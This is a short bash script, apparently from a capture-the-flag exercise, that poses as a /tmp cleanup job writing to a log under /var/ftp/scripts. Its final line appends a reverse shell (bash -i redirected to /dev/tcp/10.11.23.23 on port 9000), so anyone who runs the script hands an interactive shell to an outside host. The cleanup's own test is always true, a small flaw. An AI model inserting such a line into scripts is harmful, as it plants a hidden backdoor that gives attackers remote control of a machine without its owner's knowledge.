 #!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
else
for LINE in $tmp_files; do
rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
bash -i >& /dev/tcp/10.11.23.23/9000 0>&1